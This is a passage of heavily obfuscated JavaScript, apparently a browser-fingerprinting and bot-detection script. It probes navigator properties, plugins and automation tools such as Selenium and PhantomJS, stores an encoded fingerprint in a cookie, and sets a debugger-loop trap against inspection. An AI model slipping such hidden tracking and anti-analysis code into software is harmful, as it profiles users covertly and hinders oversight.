_0x514184(_0x6571f2,_0x42c91c,_0x565ad4);},'\x75\x69\x4f':function _0x4d251a(_0xab0cc,_0x81ebcf){return _0xab0cc<_0x81ebcf;},'\x4a\x4e\x63':function _0x4378d7(_0x5d1232){return _0x5d1232();},'\x43\x7a\x42':function _0xc63839(_0x43a3ea,_0x33290c){return _0x43a3ea+_0x33290c;},'\x47\x4f\x6c':function _0x52623a(_0x33c125,_0x3f72fa,_0x8788f6){return _0x33c125(_0x3f72fa,_0x8788f6);},'\x65\x67\x45':function _0x1a523c(_0x21d5d9,_0x3bd3e1){return _0x21d5d9+_0x3bd3e1;},'\x42\x59\x5a':function _0x182c87(_0x2b6abe){return _0x2b6abe();}};var _0x7de3cf=_0xad35('0x46', '\x34\x78\x61\x45')[_0xad35('0x47', '\x78\x5d\x47\x62')]('\x7c'),_0x271b09=0x0;while(!![]){switch(_0x7de3cf[_0x271b09++]){case'\x30':_0xd35a[_0xad35('0x48', '\x37\x32\x38\x4e')](_0x31e36c[_0xad35('0x49', '\x34\x78\x61\x45')](btoa,_0x4f1b59));continue;case'\x31':_0xd35a[_0xad35('0x4a', '\x4a\x28\x76\x61')]();continue;case'\x32':for(var _0x83ff65=0x3;_0x31e36c[_0xad35('0x4b', '\x38\x69\x28\x49')](_0x83ff65,_0x5a9466[_0xad35('0x4c', '\x37\x32\x38\x4e')]);_0x83ff65++){_0xa5bac9+=_0x5a9466[_0x83ff65];}continue;case'\x33':for(var _0x107659=0x0;_0x31e36c[_0xad35('0x4d', '\x66\x4d\x5b\x45')](_0x107659,_0x3ce88a[_0xad35('0x4e', '\x71\x38\x33\x29')]);_0x107659++){_0x5ef511[_0x107659]=_0x5995e6(_0x31e36c[_0xad35('0x4f', '\x6a\x33\x56\x72')](_0x4f1b59,_0x3ce88a[_0x107659]));}continue;case'\x34':var _0xa5bac9='';continue;case'\x35':for(var _0x107659=0x0;_0x31e36c[_0xad35('0x50', '\x28\x6f\x26\x78')](_0x107659,_0x4e352e[_0xad35('0x51', '\x4b\x26\x28\x56')]);_0x107659++){_0x1fff15+=_0x31e36c[_0xad35('0x52', '\x34\x78\x61\x45')](_0x4e352e[_0xad35('0x53', '\x4a\x35\x66\x24')](_0x107659),_0x22f095[_0xad35('0x54', '\x56\x68\x76\x5d')](_0x31e36c[_0xad35('0x55', '\x55\x34\x6a\x37')](_0x107659,_0x22f095[_0xad35('0x56', '\x62\x75\x30\x75')])))[_0xad35('0x57', '\x43\x30\x71\x77')](0x10);}continue;case'\x36':var _0x49ce15='';continue;case'\x37':var _0x22f095=_0x5ef511[_0xad35('0x58', '\x72\x25\x4f\x4c')]();continue;case'\x38':var _0x4ac9e9;continue;case'\x39':_0x31e36c[_0xad35('0x59', '\x66\x4d\x5b\x45')](_0x37c906,_0xad35('0x5a', '\x70\x69\x79\x66'),_0x4ac9e9,0x14);continue;case'\x31\x30':for(var _0x59524b=0x0;_0x31e36c[_0xad35('0x5b', '\x61\x4a\x61\x26')](_0x59524b,0x3);_0x59524b++){_0x49ce15+=_0x5a9466[_0x59524b];}continue;case'\x31\x31':_0x31e36c[_0xad35('0x5c', '\x59\x76\x79\x4c')](_0x51b88c);continue;case'\x31\x32':var _0x5a9466=_0xad35('0x5d', '\x6a\x33\x56\x72');continue;case'\x31\x33':var _0x1fff15='';continue;case'\x31\x34':_0x51b88c();continue;case'\x31\x35':_0x4ac9e9=_0x31e36c[_0xad35('0x5e', '\x70\x7a\x56\x62')](btoa,_0x31e36c[_0xad35('0x5f', '\x51\x66\x5d\x49')](_0x31e36c[_0xad35('0x60', '\x4a\x35\x66\x24')](_0x31e36c[_0xad35('0x61', '\x5a\x69\x40\x77')](_0x31e36c[_0xad35('0x62', '\x4a\x28\x76\x61')](_0xad35,_0xd35a[_0xad35('0x63', '\x71\x71\x42\x48')]-0x1,_0x4e352e[_0xad35('0x64', '\x75\x32\x4d\x39')](0x0,0x5))+_0xad35('0x65', '\x24\x38\x79\x47'),_0x22f095),_0xad35('0x66', '\x55\x34\x6a\x37')),_0x1fff15));continue;case'\x31\x36':var _0xf0a45d='\x88\x21\xa6\x20\xd6\xf6\xd2\xe2';var _0x2bcff2=0x2;var _0x68441b=0x0;var _0x81311c=[];for(var _0xd6d208=0x0;_0xd6d208<_0xf0a45d['\x6c\x65\x6e\x67\x74\x68'];_0xd6d208++){_0x81311c['\x70\x75\x73\x68'](_0xd6d208);}var _0x67600d=_0x81311c.map(function(_0x59c7f1){return (_0x81311c[_0x59c7f1]%_0x2bcff2)?'':_0xf0a45d[_0x59c7f1];})['\x6a\x6f\x69\x6e']('');var _0xe3d60b=_0x81311c.map(function(_0xd934ee){return (_0x81311c[_0xd934ee]%_0x2bcff2)?_0xf0a45d[_0xd934ee]:'';})['\x6a\x6f\x69\x6e']('');var _0xd9c9a5=[];for(var _0xd70263=0x0;_0xd70263<_0x67600d['\x6c\x65\x6e\x67\x74\x68']+_0xe3d60b['\x6c\x65\x6e\x67\x74\x68'];_0xd70263++){_0xd9c9a5['\x70\x75\x73\x68'](_0xd70263);}var _0x945f82=_0xd9c9a5.map(function(_0xb96919){return _0xb96919%_0x2bcff2==_0x68441b?_0x67600d[_0xb96919/_0x2bcff2]:_0xe3d60b[_0xb96919/_0x2bcff2|_0x68441b];})['\x6a\x6f\x69\x6e']('');var _0x5e2f30='\x2f\x80\xb6\x7b\x37\x38\x4c\x30';var _0x1bfade=0x6;while(--_0x1bfade){_0x5e2f30=_0x5e2f30['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5e2f30[0x0];}var _0x2a2e4d=_0x5e2f30;var _0x66f190=_0x5e2f30['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x66f190){_0x2a2e4d=_0x2a2e4d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2a2e4d[0x0];}var _0x4e352e=_0xad35('0x68', _0x2a2e4d);continue;case'\x31\x37':var _0x5ef511=new _0x4d4e0e[_0xad35('0x69', '\x4a\x48\x44\x32')](_0x3ce88a[_0xad35('0xd', '\x75\x32\x4d\x39')]);continue;case'\x31\x38':var _0x3ce88a=_0x31e36c[_0xad35('0x6a', '\x62\x53\x56\x78')](_0x554f97);continue;}break;}}function _0x5995e6(_0x2489a1){var _0x34dc89=0x0;for(var _0x3087b2=0x0;_0x50a0de[_0xad35('0x6b', '\x37\x32\x38\x4e')](_0x3087b2,_0x2489a1[_0xad35('0x6c', '\x38\x69\x28\x49')]);_0x3087b2++){_0x34dc89+=_0x2489a1[_0xad35('0x6d', '\x51\x42\x34\x5d')](_0x3087b2);}_0x50a0de[_0xad35('0x6e', '\x66\x4d\x5b\x45')](_0x51b88c);return _0x34dc89;}function _0x37c906(_0x197940,_0x43d0aa,_0x155da2){var _0x4aa207={'\x6a\x6c\x62':function _0x57b016(_0x37b516,_0x34c8c1){return _0x37b516+_0x34c8c1;},'\x63\x48\x4d':function _0x5d1758(_0x2a9f17,_0x27b5cf){return _0x2a9f17*_0x27b5cf;},'\x4c\x4c\x64':function _0x50fa83(_0x3cfd72,_0x2320ad){return _0x3cfd72<_0x2320ad;},'\x74\x54\x44':function _0x41b071(_0x51df80,_0x455284){return _0x51df80+_0x455284;},'\x56\x74\x79':function _0x5d5c88(_0x205001,_0x54601a){return _0x205001+_0x54601a;},'\x76\x43\x78':function _0x25c160(_0x5677e4,_0x482d51){return _0x5677e4%_0x482d51;}};var _0x41fcb7=_0xad35('0x6f', '\x5a\x34\x65\x4e')[_0xad35('0x70', '\x68\x4e\x54\x63')]('\x7c'),_0x5dd8fd=0x0;while(!![]){switch(_0x41fcb7[_0x5dd8fd++]){case'\x30':if(_0x155da2){var _0x8fbff8=new _0x4d4e0e[_0xad35('0x71', '\x4a\x35\x66\x24')]();_0x8fbff8[_0xad35('0x72', '\x28\x6f\x26\x78')](_0x4aa207[_0xad35('0x73', '\x4a\x28\x76\x61')](_0x8fbff8[_0xad35('0x74', '\x78\x69\x6a\x58')](),_0x4aa207[_0xad35('0x75', '\x62\x75\x30\x75')](_0x155da2,0x3e8)));var _0x53e375=_0x4aa207[_0xad35('0x76', '\x5a\x34\x65\x4e')](_0xad35('0x77', '\x71\x71\x42\x48'),_0x8fbff8[_0xad35('0x78', '\x44\x40\x4e\x4a')]());}continue;case'\x31':var _0x5353a1=_0xad35('0x79', '\x33\x37\x39\x30');continue;case'\x32':var _0x39a2dd=_0x2bb149[_0xad35('0x7a', '\x4a\x35\x66\x24')](function(_0x1b9a1c){return _0x12e2f1[_0xad35('0x7b', '\x62\x64\x64\x55')](_0x2bb149[_0x1b9a1c],_0x18dcfc)?_0x5353a1[_0x1b9a1c]:'';})[_0xad35('0x7c', '\x26\x34\x54\x6a')]('');continue;case'\x33':for(var _0x53087c=0x0;_0x53087c<_0x4aa207[_0xad35('0x7d', '\x38\x69\x28\x49')](_0x19a2cf[_0xad35('0x51', '\x4b\x26\x28\x56')],_0x39a2dd[_0xad35('0x7e', '\x2a\x79\x4f\x36')]);_0x53087c++){_0x3eced4[_0xad35('0x7f', '\x51\x42\x34\x5d')](_0x53087c);}continue;case'\x34':var _0x18dcfc=0x2;continue;case'\x35':for(var _0x3a922d=0x0;_0x4aa207[_0xad35('0x80', '\x38\x69\x28\x49')](_0x3a922d,_0x5353a1[_0xad35('0x4c', '\x37\x32\x38\x4e')]);_0x3a922d++){_0x2bb149[_0xad35('0x81', '\x24\x38\x79\x47')](_0x3a922d);}continue;case'\x36':var _0x1664dc=_0x3eced4[_0xad35('0x82', '\x62\x75\x30\x75')](function(_0x69b57e){return _0x50a0de[_0xad35('0x83', '\x33\x37\x39\x30')](_0x50a0de[_0xad35('0x84', '\x4a\x48\x44\x32')](_0x69b57e,_0x18dcfc),_0x33be42)?_0x19a2cf[_0x50a0de[_0xad35('0x85', '\x78\x69\x6a\x58')](_0x69b57e,_0x18dcfc)]:_0x39a2dd[_0x50a0de[_0xad35('0x86', '\x4a\x28\x76\x61')](_0x69b57e/_0x18dcfc,_0x33be42)];})[_0xad35('0x87', '\x28\x6f\x26\x78')]('');continue;case'\x37':_0x38d8de[_0xad35('0x88', '\x71\x71\x42\x48')]=_0x4aa207[_0xad35('0x89', '\x26\x34\x54\x6a')](_0x4aa207[_0xad35('0x8a', '\x33\x37\x39\x30')](_0x4aa207[_0xad35('0x8b', '\x51\x42\x34\x5d')](_0x197940+'\x3d',_0x43d0aa),_0x53e375),_0xad35('0x8c', '\x43\x30\x71\x77'));continue;case'\x38':var _0x33be42=0x0;continue;case'\x39':var _0x3eced4=[];continue;case'\x31\x30':var _0x19a2cf=_0x2bb149[_0xad35('0x8d', '\x33\x37\x39\x30')](function(_0x2bca71){return _0x50a0de[_0xad35('0x8e', '\x2a\x79\x4f\x36')](_0x2bb149[_0x2bca71],_0x18dcfc)?'':_0x5353a1[_0x2bca71];})[_0xad35('0x8f', '\x44\x40\x4e\x4a')]('');continue;case'\x31\x31':var _0x2bb149=[];continue;case'\x31\x32':var _0x12e2f1={'\x68\x63\x45':function _0x167cce(_0x1b0b02,_0x267740){return _0x4aa207[_0xad35('0x90', '\x4a\x48\x44\x32')](_0x1b0b02,_0x267740);}};continue;case'\x31\x33':var _0x53e375='';continue;}break;}}function _0x3c0501(){function _0x452116(_0x582970){if(_0x50a0de[_0xad35('0x91', '\x78\x69\x6a\x58')]((''+_0x582970/_0x582970)[_0xad35('0xd', '\x75\x32\x4d\x39')],0x1)||_0x50a0de[_0xad35('0x92', '\x51\x42\x34\x5d')](_0x582970%0x14,0x0)){(function(){}[_0xad35('0x93', '\x75\x32\x4d\x39')](_0xad35('0x94', '\x44\x40\x68\x78'))());}else{(function(){}[_0xad35('0x95', '\x5a\x69\x40\x77')](_0xad35('0x96', '\x33\x37\x39\x30'))());}return _0x50a0de[_0xad35('0x97', '\x28\x46\x6d\x7a')](_0x452116,++_0x582970);}try{return _0x50a0de[_0xad35('0x33', '\x72\x25\x4f\x4c')](_0x452116,0x0);}catch(_0xda358a){}};function _0x51b88c(){if(_0x50a0de[_0xad35('0x98', '\x62\x75\x30\x75')](new _0x4d4e0e[_0xad35('0x99', '\x62\x64\x64\x55')]()[_0xad35('0x9a', '\x68\x77\x66\x73')](),_0x581a6a)>0x1f4){_0x50a0de[_0xad35('0x9b', '\x56\x58\x47\x4d')](_0x3c0501);}}function _0x4bbb56(_0x134f9d){var _0x27f5c2={'\x4d\x6a\x61':function _0x1f8ea5(_0x1727c4,_0x40e319){return _0x1727c4<_0x40e319;},'\x4b\x50\x5a':function _0x11a8ef(_0x232e7f,_0x1e4c92){return _0x232e7f!==_0x1e4c92;},'\x56\x45\x4e':function _0x5e9dfa(_0x284dd2){return _0x284dd2();},'\x6b\x52\x7a':function _0x155540(_0x3c5fd1,_0x1c8e13){return _0x3c5fd1(_0x1c8e13);},'\x57\x4e\x7a':function _0xcac82e(_0x5d536b,_0x491d8a){return _0x5d536b+_0x491d8a;},'\x41\x6e\x73':function _0x520655(_0x23090c,_0x13e02a){return _0x23090c(_0x13e02a);},'\x54\x48\x46':function _0x5402b7(_0x31b3cc,_0x82c03){return _0x31b3cc+_0x82c03;},'\x6b\x63\x4a':function _0x1a7df9(_0x520981){return _0x520981();},'\x56\x53\x48':function _0x544c8d(_0x47f08b,_0x821558){return _0x47f08b===_0x821558;},'\x4a\x76\x75':function _0xee70a5(_0x2bb77b,_0x2720a5){return _0x2bb77b(_0x2720a5);},'\x4e\x6c\x4e':function _0x143cbc(_0x4d9001,_0x7f735d){return _0x4d9001===_0x7f735d;},'\x6f\x6d\x55':function _0x565545(_0x208c7d,_0x288eec){return _0x208c7d+_0x288eec;},'\x57\x78\x4e':function _0x326c39(_0x325197,_0x12bb7b){return _0x325197+_0x12bb7b;},'\x7a\x42\x49':function _0x121380(_0x4104e8,_0x1d6d37){return _0x4104e8(_0x1d6d37);},'\x7a\x65\x43':function _0x54187d(_0x5dc1fb,_0x42601a){return _0x5dc1fb==_0x42601a;},'\x75\x56\x54':function _0x4da70c(_0x3274d8,_0x426900){return _0x3274d8==_0x426900;},'\x55\x55\x46':function _0x3ea1b0(_0x35d043,_0x368afd){return _0x35d043(_0x368afd);},'\x4c\x7a\x79':function _0x1de895(_0x2a0139,_0x53bd00){return _0x2a0139(_0x53bd00);},'\x79\x55\x51':function _0x429ea1(_0x5c5d61,_0x573600){return _0x5c5d61<_0x573600;},'\x4d\x50\x51':function _0x159de5(_0x39cd0c,_0x599c83){return _0x39cd0c===_0x599c83;},'\x46\x52\x4b':function _0x37e213(_0x252635,_0x4ab0d0){return _0x252635(_0x4ab0d0);},'\x71\x62\x69':function _0x34f907(_0x3e70be,_0x3510a4){return _0x3e70be(_0x3510a4);},'\x4f\x41\x52':function _0x3c146f(_0x2689bc,_0x3fb6f1){return _0x2689bc+_0x3fb6f1;},'\x79\x69\x7a':function _0x260238(_0x5e9cae,_0xbbb075){return _0x5e9cae===_0xbbb075;},'\x4c\x54\x50':function _0x327413(_0x5dcfe7,_0x4a58bd){return _0x5dcfe7+_0x4a58bd;},'\x72\x6a\x48':function _0x4fc5dc(_0x4678c7,_0x1190cf){return _0x4678c7+_0x1190cf;}};var _0x2a22af=_0xad35('0x9c', '\x28\x46\x49\x6b')[_0xad35('0x9d', '\x70\x49\x45\x71')]('\x7c'),_0x3dccd1=0x0;while(!![]){switch(_0x2a22af[_0x3dccd1++]){case'\x30':var _0x3271b3=_0x4b97ba[_0xad35('0x9e', '\x56\x58\x47\x4d')](0x2);continue;case'\x31':var _0x56f361=_0x4b97ba[_0xad35('0x9f', '\x62\x53\x56\x78')](0x0,0x2);continue;case'\x32':var _0x273c68=new Array();continue;case'\x33':return _0x273c68[_0xad35('0xa0', '\x78\x5d\x47\x62')]();continue;case'\x34':for(var _0x3272a3=0x0;_0x27f5c2[_0xad35('0xa1', '\x62\x53\x56\x78')](_0x3272a3,_0x134f9d[_0xad35('0xa2', '\x55\x34\x6a\x37')]);_0x3272a3++){var _0x1ab5db=_0x134f9d[_0x3272a3][0x0];var _0x539f34=_0x134f9d[_0x3272a3][0x2];switch(_0x134f9d[_0x3272a3][0x1]){case _0xad35('0xa3', '\x2a\x79\x4f\x36'):try{if(_0x27f5c2[_0xad35('0xa4', '\x56\x58\x47\x4d')](typeof _0x27f5c2[_0xad35('0xa5', '\x66\x4d\x5b\x45')](_0x539f34),_0xad35('0xa6', '\x28\x6f\x26\x78'))){_0x273c68[_0x273c68[_0xad35('0x4e', '\x71\x38\x33\x29')]]=_0x27f5c2[_0xad35('0xa7', '\x67\x5b\x65\x79')](_0x14a0b7,_0x27f5c2[_0xad35('0xa8', '\x4a\x35\x66\x24')](_0x1ab5db,_0xad35('0xa9', '\x4a\x35\x66\x24')));}else{_0x273c68[_0x273c68[_0xad35('0xaa', '\x4a\x28\x76\x61')]]=_0x27f5c2[_0xad35('0xab', '\x37\x32\x38\x4e')](_0x14a0b7,_0x1ab5db+_0xad35('0xac', '\x59\x76\x79\x4c'));}}catch(_0x2b61bb){_0x273c68[_0x273c68[_0xad35('0x7e', '\x2a\x79\x4f\x36')]]=_0x27f5c2[_0xad35('0xad', '\x75\x32\x4d\x39')](_0x14a0b7,_0x27f5c2[_0xad35('0xae', '\x44\x40\x68\x78')](_0x1ab5db,_0xad35('0xaf', '\x4a\x48\x44\x32')));}break;case _0xad35('0xb0', '\x6a\x33\x56\x72'):try{try{_0x45b188=_0x27f5c2[_0xad35('0xb1', '\x4a\x48\x44\x32')](_0x539f34);if(_0x27f5c2[_0xad35('0xb2', '\x66\x4d\x5b\x45')](typeof _0x45b188,_0xad35('0xb3', '\x26\x34\x54\x6a'))){_0x273c68[_0x273c68[_0xad35('0xb4', '\x62\x64\x64\x55')]]=_0x27f5c2[_0xad35('0xb5', '\x55\x34\x6a\x37')](_0x14a0b7,_0x27f5c2[_0xad35('0xb6', '\x4b\x26\x28\x56')](_0x1ab5db,_0xad35('0xb7', '\x6a\x2a\x66\x5b')));}else if(_0x27f5c2[_0xad35('0xb8', '\x78\x5d\x47\x62')](_0x45b188,null)){_0x273c68[_0x273c68[_0xad35('0xb9', '\x66\x4d\x5b\x45')]]=_0x14a0b7(_0x27f5c2[_0xad35('0xba', '\x7a\x4a\x4e\x25')](_0x1ab5db,_0xad35('0xbb', '\x33\x37\x39\x30')));}else{_0x273c68[_0x273c68[_0xad35('0xbc', '\x36\x52\x79\x63')]]=_0x27f5c2[_0xad35('0xbd', '\x34\x78\x61\x45')](_0x14a0b7,_0x27f5c2[_0xad35('0xbe', '\x7a\x4a\x4e\x25')](_0x27f5c2[_0xad35('0xbf', '\x6a\x2a\x66\x5b')](_0x1ab5db,'\x3d'),_0x45b188[_0xad35('0xc0', '\x59\x76\x79\x4c')]()));}}catch(_0x5613ed){_0x273c68[_0x273c68[_0xad35('0xc1', '\x39\x78\x53\x54')]]=_0x27f5c2[_0xad35('0xc2', '\x56\x58\x47\x4d')](_0x14a0b7,_0x27f5c2[_0xad35('0xbf', '\x6a\x2a\x66\x5b')](_0x1ab5db,_0xad35('0xc3', '\x51\x66\x5d\x49')));break;}break;}catch(_0x2920aa){_0x273c68[_0x273c68[_0xad35('0xaa', '\x4a\x28\x76\x61')]]=_0x27f5c2[_0xad35('0xc4', '\x4a\x35\x66\x24')](_0x14a0b7,_0x1ab5db+'\x3d'+_0x2920aa);}break;case _0xad35('0xc5', '\x6a\x33\x56\x72'):try{var _0x17b21e=[];try{_0x51bd05=_0x17b21e[_0xad35('0xc6', '\x56\x58\x47\x4d')]('\x69');}catch(_0x10987f){_0x273c68[_0x273c68[_0xad35('0xc7', '\x44\x40\x4e\x4a')]]=_0x27f5c2[_0xad35('0xc8', '\x4b\x26\x28\x56')](_0x14a0b7,_0xad35('0xc9', '\x4a\x35\x66\x24'));break;}try{var _0x168518=_0x27ae3e[_0xad35('0xca', '\x78\x69\x6a\x58')][_0xad35('0xcb', '\x78\x5d\x47\x62')];if(_0x27f5c2[_0xad35('0xcc', '\x62\x53\x56\x78')](_0x168518,0x0)||_0x27f5c2[_0xad35('0xcd', '\x70\x49\x45\x71')](_0x168518,null)){_0x273c68[_0x273c68[_0xad35('0xce', '\x4a\x48\x44\x32')]]=_0x27f5c2[_0xad35('0xcf', '\x7a\x4a\x4e\x25')](_0x14a0b7,_0xad35('0xd0', '\x55\x38\x50\x76'));break;}}catch(_0x1932d8){_0x273c68[_0x273c68[_0xad35('0x4e', '\x71\x38\x33\x29')]]=_0x27f5c2[_0xad35('0xd1', '\x70\x49\x45\x71')](_0x14a0b7,_0xad35('0xd2', '\x56\x68\x76\x5d'));break;}for(var _0x51bd05=0x0;_0x27f5c2[_0xad35('0xd3', '\x56\x68\x76\x5d')](_0x51bd05,_0x27ae3e[_0xad35('0xd4', '\x4b\x26\x28\x56')][_0xad35('0xd5', '\x26\x34\x54\x6a')]);_0x51bd05++){var _0x222757=_0xad35('0xd6', '\x71\x71\x42\x48')[_0xad35('0xd7', '\x68\x77\x66\x73')]('\x7c'),_0x37dfeb=0x0;while(!![]){switch(_0x222757[_0x37dfeb++]){case'\x30':if(_0x17b21e[_0xad35('0xd8', '\x51\x41\x6b\x36')](_0x8a162a)<0x0){_0x17b21e[_0xad35('0xd9', '\x6a\x33\x56\x72')](_0x8a162a);}continue;case'\x31':var _0x8a162a=_0xad35('0xda', '\x66\x4d\x5b\x45');continue;case'\x32':if(_0x27f5c2[_0xad35('0xdb', '\x61\x4a\x61\x26')](typeof _0x27ae3e[_0xad35('0xdc', '\x37\x32\x38\x4e')][_0x51bd05],_0xad35('0xdd', '\x78\x5d\x47\x62'))){_0x273c68[_0x273c68[_0xad35('0xde', '\x7a\x4a\x4e\x25')]]=_0x27f5c2[_0xad35('0xdf', '\x44\x40\x68\x78')](_0x14a0b7,_0xad35('0xe0', '\x70\x69\x79\x66'));break;}continue;case'\x33':var _0x30d6a8=_0x27ae3e[_0xad35('0xe1', '\x26\x34\x54\x6a')][_0x51bd05][_0xad35('0xe2', '\x4a\x28\x76\x61')];continue;case'\x34':if(_0x27f5c2[_0xad35('0xe3', '\x62\x64\x64\x55')](typeof _0x30d6a8,_0xad35('0xe4', '\x51\x41\x6b\x36'))){_0x8a162a=_0xad35('0xe5', '\x68\x4e\x54\x63');}else if(_0x30d6a8[_0xad35('0xe6', '\x71\x71\x42\x48')]('\x2e')[_0xad35('0xbc', '\x36\x52\x79\x63')]>0x1){_0x8a162a=_0x30d6a8[_0xad35('0xe7', '\x6a\x2a\x66\x5b')]('\x2e')[_0xad35('0xe8', '\x70\x49\x45\x71')]();}continue;}break;}}for(var _0x51bd05=0x0;_0x51bd05<_0x17b21e[_0xad35('0xe9', '\x28\x6f\x26\x78')];_0x51bd05++){_0x273c68[_0x273c68[_0xad35('0xea', '\x51\x66\x5d\x49')]]=_0x27f5c2[_0xad35('0xeb', '\x59\x76\x79\x4c')](_0x14a0b7,_0x27f5c2[_0xad35('0xec', '\x78\x5d\x47\x62')](_0xad35('0xed', '\x75\x23\x39\x4b'),_0x17b21e[_0x51bd05]));}}catch(_0x4540d3){_0x273c68[_0x273c68[_0xad35('0xd', '\x75\x32\x4d\x39')]]=_0x14a0b7(_0x27f5c2[_0xad35('0xee', '\x39\x78\x53\x54')](_0xad35('0xef', '\x4a\x28\x76\x61'),_0x4540d3));}break;case _0xad35('0xf0', '\x62\x53\x56\x78'):if(_0x27f5c2[_0xad35('0xf1', '\x28\x46\x6d\x7a')](_0x1ab5db,_0xad35('0xf2', '\x44\x40\x4e\x4a'))){try{var _0x43c7b8='';var _0xd604ff=navigator[_0xad35('0xf3', '\x44\x40\x68\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xad35('0xf4', '\x5a\x34\x65\x4e')](_0xd604ff)){_0x43c7b8=_0xad35('0xf5', '\x4a\x48\x44\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xad35('0xf6', '\x62\x75\x30\x75')](_0xd604ff)){_0x43c7b8=_0xad35('0xf7', '\x71\x38\x33\x29');}else{_0x43c7b8=_0xad35('0xf8', '\x33\x37\x39\x30');}_0x273c68[_0x273c68[_0xad35('0xf9', '\x43\x30\x71\x77')]]=_0x14a0b7(_0x27f5c2[_0xad35('0xfa', '\x70\x49\x45\x71')](_0x27f5c2[_0xad35('0xfb', '\x38\x69\x28\x49')](_0x1ab5db,'\x3d'),_0x43c7b8));}catch(_0x5d7f55){_0x273c68[_0x273c68[_0xad35('0x4e', '\x71\x38\x33\x29')]]=_0x14a0b7(_0x27f5c2[_0xad35('0xfc', '\x33\x37\x39\x30')](_0x1ab5db,_0xad35('0xfd', '\x5a\x34\x65\x4e'))+_0x5d7f55[_0xad35('0xfe', '\x26\x34\x54\x6a')]());}}break;}_0x51b88c();}continue;case'\x35':var _0x4b97ba=_0xad35('0xff', '\x26\x34\x54\x6a');continue;case'\x36':var _0x45b188='';continue;}break;}}var _0x1a596f=[[_0xad35('0x100', '\x71\x38\x33\x29'),_0xad35('0x101', '\x70\x69\x79\x66'),function(){return navigator;}],[_0xad35('0x102', '\x70\x7a\x56\x62'),_0xad35('0x103', '\x62\x64\x64\x55'),function(){return navigator[_0xad35('0x104', '\x6a\x33\x56\x72')];}],[_0xad35('0x105', '\x71\x38\x33\x29'),_0xad35('0x106', '\x24\x38\x79\x47'),function(){return navigator[_0xad35('0x107', '\x56\x68\x76\x5d')];}],[_0xad35('0x108', '\x66\x4d\x5b\x45'),_0xad35('0x109', '\x68\x77\x66\x73'),function(){return _0x50a0de[_0xad35('0x10a', '\x55\x38\x50\x76')](navigator[_0xad35('0x10b', '\x61\x4a\x61\x26')][_0xad35('0xcb', '\x78\x5d\x47\x62')],0x0);}],[_0xad35('0x10c', '\x62\x53\x56\x78'),_0xad35('0x10d', '\x70\x49\x45\x71'),function(){return navigator[_0xad35('0x10e', '\x4a\x28\x76\x61')];}],[_0xad35('0x10f', '\x38\x69\x28\x49'),_0xad35('0x10d', '\x70\x49\x45\x71'),function(){return navigator[_0xad35('0x110', '\x70\x69\x79\x66')];}],[_0xad35('0x111', '\x5a\x69\x40\x77'),_0xad35('0x112', '\x7a\x4a\x4e\x25'),function(){}],[_0xad35('0x113', '\x51\x66\x5d\x49'),_0xad35('0x114', '\x78\x69\x6a\x58'),function(){var _0x4e7a6f=ActiveXObject;return _0x4e7a6f;}],[_0xad35('0x115', '\x61\x4a\x61\x26'),_0xad35('0x116', '\x5a\x69\x40\x77'),function(){var _0x2b9cbf=webkitURL;return _0x2b9cbf;}],[_0xad35('0x117', '\x51\x66\x5d\x49'),_0xad35('0x118', '\x68\x4e\x54\x63'),function(){var _0x34b5d0=_phantom;return _0x34b5d0;}],[_0xad35('0x119', '\x75\x32\x4d\x39'),_0xad35('0x11a', '\x7a\x4a\x4e\x25'),function(){var _0x5e34fd=callPhantom;return _0x5e34fd;}],[_0xad35('0x11b', '\x43\x30\x71\x77'),_0xad35('0x11c', '\x62\x64\x64\x55'),function(){var _0xab41b9=chrome;return _0xab41b9;}],[_0xad35('0x11d', '\x62\x64\x64\x55'),_0xad35('0x11e', '\x68\x77\x66\x73'),function(){var _0x170cb8=yandex;return _0x170cb8;}],[_0xad35('0x11f', '\x28\x46\x6d\x7a'),_0xad35('0x11c', '\x62\x64\x64\x55'),function(){var _0x396bed=opera;return _0x396bed;}],[_0xad35('0x120', '\x4b\x26\x28\x56'),_0xad35('0x121', '\x66\x4d\x5b\x45'),function(){var _0x2b4fe6=opr;return _0x2b4fe6;}],[_0xad35('0x122', '\x61\x4a\x61\x26'),_0xad35('0x123', '\x78\x5d\x47\x62'),function(){var _0x39874b=safari;return _0x39874b;}],[_0xad35('0x124', '\x70\x7a\x56\x62'),_0xad35('0x125', '\x55\x38\x50\x76'),function(){var _0x248438=awesomium;return _0x248438;}],[_0xad35('0x126', '\x5a\x34\x65\x4e'),_0xad35('0x127', '\x62\x53\x56\x78'),function(){var _0x35c18e=puffinDevice;return _0x35c18e;}],[_0xad35('0x128', '\x51\x41\x6b\x36'),_0xad35('0x129', '\x28\x46\x6d\x7a'),function(){var _0x4be1e6=__nightmare;return _0x4be1e6;}],[_0xad35('0x12a', '\x56\x58\x47\x4d'),_0xad35('0x12b', '\x4a\x28\x76\x61'),function(){var _0x372eb1=domAutomation;return _0x372eb1;}],[_0xad35('0x12c', '\x33\x37\x39\x30'),_0xad35('0x12d', '\x56\x68\x76\x5d'),function(){var _0x55b389=domAutomationController;return _0x55b389;}],[_0xad35('0x12e', '\x66\x4d\x5b\x45'),_0xad35('0x12f', '\x51\x42\x34\x5d'),function(){var _0x5ac939=_Selenium_IDE_Recorder;return _0x5ac939;}],[_0xad35('0x130', '\x59\x76\x79\x4c'),_0xad35('0x131', '\x34\x78\x61\x45'),function(){return document[_0xad35('0x132', '\x24\x38\x79\x47')];}],[_0xad35('0x133', '\x75\x23\x39\x4b'),_0xad35('0x11a', '\x7a\x4a\x4e\x25'),function(){return document[_0xad35('0x134', '\x70\x7a\x56\x62')];}],[_0xad35('0x135', '\x55\x38\x50\x76'),_0xad35('0x136', '\x38\x69\x28\x49'),function(){return process[_0xad35('0x137', '\x55\x38\x50\x76')];}],[_0xad35('0x138', '\x70\x49\x45\x71'),_0xad35('0x139', '\x6a\x33\x56\x72'),function(){return global[_0xad35('0x13a', '\x38\x69\x28\x49')];}],[_0xad35('0x13b', '\x59\x76\x79\x4c'),_0xad35('0x13c', '\x24\x38\x79\x47'),function(){return global[_0xad35('0x13d', '\x51\x41\x6b\x36')];}],[_0xad35('0x13e', '\x71\x38\x33\x29'),_0xad35('0x13f', '\x26\x34\x54\x6a'),function(){return WebAssembly;}],[_0xad35('0x140', '\x39\x78\x53\x54'),_0xad35('0x13f', 